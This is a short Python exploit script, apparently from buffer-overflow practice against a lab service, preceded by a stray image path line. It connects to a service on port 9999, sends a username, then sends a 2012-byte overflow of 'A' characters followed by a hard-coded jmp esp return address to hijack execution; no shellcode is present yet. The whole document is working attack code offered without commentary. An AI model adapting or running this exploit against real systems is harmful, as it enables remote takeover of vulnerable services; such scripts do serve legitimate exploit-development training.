 #!/usr/bin/env python3
import socket
import sys
import time

username = b"evil"
offset = 2012
overflow = b"A" * offset
# padding = b"BBBB"
jmpesp_addr = b"\xdf\x14\x50\x62"

try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("0.0.0.0", 9999))
    s.recv(1024)

    s.send(username + b"\r\n")
    s.recv(1024)

    print(f"Sent username {username}.")

    s.send(overflow + jmpesp_addr + b"\r\n")
    s.recv(1024)
    s.close()

    print("Sent buffer.")
except:
    print("Could not send buffer.")